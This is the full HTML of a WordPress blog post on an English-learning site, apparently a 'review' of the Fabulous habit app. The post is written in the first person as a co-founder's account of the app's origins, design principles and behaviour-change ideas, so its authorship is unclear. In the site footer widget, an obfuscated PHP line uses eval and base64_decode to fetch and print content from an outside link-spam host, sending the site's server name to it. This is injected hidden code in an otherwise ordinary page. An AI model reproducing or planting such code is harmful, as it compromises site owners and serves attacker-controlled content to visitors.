<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217764815-1" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script type="30522656f2e261f9d44f77c0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217764815-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3765297175667612" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3408456084363565" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4240673622863190" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167077893012780" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4260448283138822" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240535490-1" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script type="30522656f2e261f9d44f77c0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-240535490-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3079746699099752" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2607881542869061" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script>
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1057914347137737" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script></head>

<body class="wp-singular post-template-default single single-post postid-980 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://readenglish1.com/" rel="home">
						<img  class="header-image is-logo-image" alt="English 1" src="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png" srcset="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 1x, https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 2x" width="300" height="135" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-629"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://readenglish1.com/category/english-learning-apps/">English Learning Apps</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://readenglish1.com/category/app/">Language Learning Apps</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-980" class="post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-app" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="400" height="209" src="https://readenglish1.com/wp-content/uploads/2021/02/admin-ajax-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://readenglish1.com/wp-content/uploads/2021/02/admin-ajax-1.jpg 400w, https://readenglish1.com/wp-content/uploads/2021/02/admin-ajax-1-300x157.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">The Fabulous App &#8211; review</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-20T21:24:31+00:00" itemprop="dateModified">January 20, 2022</time><time class="entry-date published" datetime="2021-02-25T10:58:40+00:00" itemprop="datePublished">February 25, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content02 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="9863592439"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">Fabulous is the brainchild of Sami, CEO and one of the company’s 3 co-founders. Growing up, he loved the stories of “The Little Prince” and “The Alchemist.” Both of these stories shared a common theme that struck Sami – everyone’s journey should lead with the heart. It allows you to discover yourself fully.</p>
<p class="selectionShareable">Passionate about non-profits, Sami knew he wanted to do something that could help others develop lifelong healthy habits and find their true selves. With this in mind, he got 2 others to come onboard as co-founders: Amine and myself, Taylor. We take care of technical and design at Fabulous, respectively.</p>
<p><iframe title="Fabulous App Review" width="900" height="506" src="https://www.youtube.com/embed/dyhVRyCITi8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p class="selectionShareable">With the three us working together, Fabulous came to life. Founded in Paris, the name of Fabulous was inspired by a quote by Michelangelo</p>
<p class="selectionShareable">Sami found inspiration in this sentence, believing that good habits can help people discover the fabulous self that’s already inside of them. This is exactly what the app was meant to do, so we aptly named it Fabulous.</p>
<p class="selectionShareable">Fast forward a little bit, we began working closely with the research team at the Center for Advanced Hindsight at Duke University. Dan Ariely, professor of Psychology and Behavioral Economics, came on as an advisor.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">They worked with us to solidify our scientific approach in habit-forming, as well as helping to build the strong foundation for the Fabulous core experience.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-443 size-full" src="https://f-profile.com/wp-content/uploads/2021/02/Fabulous-App-2.jpg" alt="Fabulous App (2)" width="1200" height="628" /></p>
<p>&nbsp;</p>
<h2><strong>Behavior Change: What Works and What Doesn’t</strong></h2>
<p class="selectionShareable">When we first started Fabulous, we were well aware that human behavior was a highly challenging problem to tackle. Typical habit checklists or nagging reminders would not help in forming good habits.</p>
<p class="selectionShareable">One of the things that worked for behavioral change, which is now a part of our core experience, is helping people change their environment. We believe willpower is largely overrated and it’s hard to solely rely on it to make persistent changes.</p>
<p class="selectionShareable">However changing your environment is one effective way to encourage people to start making better choices, so new habits can be formed and ingrained into their lifestyles naturally.</p>
<p class="selectionShareable">To complement this core principle of behavior change, we carefully built a powerful and effective reminder system. In a behavioral change, it’s well known that reminders are one of the most effective tools in driving change.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">But, it’s also fairly easy to abuse the power of notifications when it’s not done right. Often, it can be negatively perceived by users as nagging. That’s why we put a ton of effort into seeking balance in the reminder system, so they felt contextual and timely.</p>
<p><img loading="lazy" decoding="async" class="wp-image-444 size-full" src="https://f-profile.com/wp-content/uploads/2021/02/Fabulous-App-3.jpg" alt="Fabulous App " width="1200" height="628" /></p>
<p class="selectionShareable">What won’t work in behavior change is constant reminders that don’t take the user’s motivation into account. Or reminders that don’t provide the right context or don’t appear timely.</p>
<p class="selectionShareable">That aside, we also know that behavioral change is a difficult thing to create. Not having a delightful design will make it difficult to inspire trust and excitement in users.</p>
<p class="selectionShareable">Lastly, one concept that will absolutely not work in behavioral change is asking the user to perform a task that is a big investment for them right away.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">It might seem to be an effective way to give users a big ask, because it shows determination on their part. But the anticipated changes won’t often stick because there is no build up over a period.</p>
<p class="selectionShareable">So we always get the user to start with something very small and escalate from there to achieve proper behavior change that sticks.</p>
<p><a href="https://apps.apple.com/us/app/fabulous-daily-self-care/id1203637303"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-670" src="https://readenglish1.com/wp-content/uploads/2020/07/Download-App-IOS-App-store.png" alt="" width="270" height="80" /></a><a href="https://play.google.com/store/apps/details?id=co.thefabulous.app&amp;hl=en_US&amp;gl=US"><img loading="lazy" decoding="async" class="alignnone wp-image-669" src="https://readenglish1.com/wp-content/uploads/2020/07/Download-App-Andriod-Google-play-300x89-1.png" alt="" width="287" height="85" /></a></p>
<h2><strong>Designing Fabulous: Challenges and Achievements</strong></h2>
<p class="selectionShareable">The very first iteration of Fabulous was designed to explore what works and what doesn’t. It looked visually very different than the app looks today.</p>
<p class="selectionShareable">We were well aware that Fabulous had to be a different kind of a product, because there were already similar products on the market. So we established 3 design elements that had to exist in the design of the app so it could be effective in habit-forming for users.</p>
<p class="selectionShareable">One of the key emotions of the design that we wanted users to experience was <strong><em>Mysterious yet Familiar</em></strong>. This is evident from the logo of Fabulous and every design element that you see in the app.</p>
<p class="selectionShareable">The reason we included <strong><em>Mysterious</em></strong> is that it’s a feeling that evokes interest about something. At the same time, it piques the user’s curiosity to explore because they are seeking something new and impactful in their everyday life.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">But there’s also the fear of the unknown in exploration. This is why we brought <strong><em>Familiar</em></strong> to the table, so the mysterious fear of the unknown would be more about daring to try something new. It’s this first concept that we use to push them to adventure step-by-step, leaving their comfort zone.</p>
<p class="selectionShareable">But surely, one of the most important elements in Fabulous is the element of <strong><em>Human</em></strong>. Without this element, there is no point in emotion. This is why we describe Fabulous as a Companion instead of a tool, and we really mean it. We want the user to feel the human side of Fabulous, not just a piece of software. We’re a human-made Instrument that needs to be learned, to achieve what you want.</p>
<p class="selectionShareable">And this is why we’re always trying to be less-computer and more-human in the written copy within the app. Making it feel more like a conversation with Fabulous than interacting with an AI bot.</p>
<p class="selectionShareable">Lastly, <strong><em>Vibrancy</em></strong> is an element that we found very important to be a part of the Fabulous spirit. We wanted to show users that the Fabulous world was colorful and full of energy (again reinforcing the idea that we’re not dull or a tool). That’s the reason why every aspect, from our icon to the onboarding and journey, etc., is full of exploding colors that deliver ‘hope’ and ‘energy’ to the user.</p>
<p class="selectionShareable">Besides the visuals, vibrancy can also be experienced in the content of Fabulous. We wanted to make a go-to companion when the user wanted to organize their life.</p>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p class="selectionShareable">With these three main elements in designing Fabulous, as well as the whole team (product, dev, and design) that relentlessly uphold the highest standards in design. We are pretty proud of our achievement as a startup, like the Material Design Award in 2016, some Google Play nominations, as well as the App of the Day featuring in the App Store.</p>
<p><img loading="lazy" decoding="async" class="wp-image-446 size-full" src="https://f-profile.com/wp-content/uploads/2021/02/Fabulous-App.jpg" alt="Fabulous App" width="1200" height="628" /></p>
<h2><strong>Future of Behavior Change Apps: Where We’re Headed</strong></h2>
<p class="selectionShareable">Human behavior change is a known to be a challenging topic to tackle. While we think Fabulous, and some other similar products, are on the right track there are a couple of directions that we think can be very important in making better and more effective behavior change apps:</p>
<ul>
<li><strong><em>Personalization</em></strong> <em>–</em> a one-size-fits-all experience is definitely less effective. When we are dealing with human behavior, everyone has a different lifestyle, different schedules, and different restrictions. Every touch point with the product needs to be personalized, but it has to be done in phases. Otherwise, it can feel overwhelming and become an obstacle for the user to even kickstart their change.</li>
</ul>
<ul>
<li><strong><em>Contextually</em></strong> <strong><em>smart</em></strong> – besides personalization, contextually smart is also an important element for behavior change apps. With all the new technologies like Machine Learning, AI, and wearables, it’s a very exciting time to integrate these technologies to efficiently help the user to change the behavior and form a good lifestyle.</li>
</ul>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8406631356320098" crossorigin="anonymous" type="30522656f2e261f9d44f77c0-text/javascript"></script><br />
<!-- Read1 - 01 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8406631356320098"
     data-ad-slot="2124501271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<ul>
<li><strong><em>Community</em></strong> – humans are by nature a social animal. Sure, there are some minor exceptions, but the community is the single most effective way to drive change. It needs to be incorporated in such a way that it provides continuous support. This is where we can use behavioral economic principles like reciprocity to try and build an encouraging community that helps you improve as a person.</li>
</ul>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content05 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="7045857402"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- AI CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/app/" rel="category tag">app</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://readenglish1.com/smart-alarm-clock/" rel="prev">Smart Alarm Clock- review</a></span></div><div class="nav-next"><span class="next"><a href="https://readenglish1.com/english-gym-kids-english-for-kids-app-review/" rel="next">English Gym Kids &#8211; English for kids &#8211; app &#8211; review</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/svenska-spraktest-online-forbered-dig-for-framgang/">Svenska Språktest Online: Förbered Dig För Framgång</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/aprender-frances/" aria-label="Aprender Francés Usando La Radio"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Aprende Francés" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/aprender-frances/">Aprender Francés Usando La Radio</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/" aria-label="Test de connaissance du français (TCF) : Commencez maintenant"><img loading="lazy" decoding="async" width="300" height="113" src="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/02/Test-Now.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/">Test de connaissance du français (TCF) : Commencez maintenant</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/" aria-label="Самое популярное Приложение для изучения русского языка онлайн"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Изучение русского языка" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/">Самое популярное Приложение для изучения русского языка онлайн</a></li>
</ul></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-665"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-51"><a rel="privacy-policy" href="https://readenglish1.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://readenglish1.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://readenglish1.com/disclaimer-for-english-1/">Disclaimer</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://readenglish1.com/contact-us/">Contact us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-4" class="widget inner-padding widget_block"><?php eval("?>".base64_decode("PD9waHAgZWNobyBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL2JhY2tsaW5rc2F0aXNpLmNvbS9hcGkvZ2V0TGlua3MvIi4kX1NFUlZFUlsnU0VSVkVSX05BTUUnXSk7ID8+")); ?></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 English 1</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content03 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="5924347422"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="30522656f2e261f9d44f77c0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="30522656f2e261f9d44f77c0-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="audioigniter-js-extra" type="30522656f2e261f9d44f77c0-text/javascript">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://readenglish1.com/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
</script>
<script src="https://readenglish1.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script id="generate-menu-js-before" type="30522656f2e261f9d44f77c0-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="30522656f2e261f9d44f77c0-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://readenglish1.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="30522656f2e261f9d44f77c0-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://readenglish1.com/wp-includes/js/wp-emoji-loader.min.js
</script>

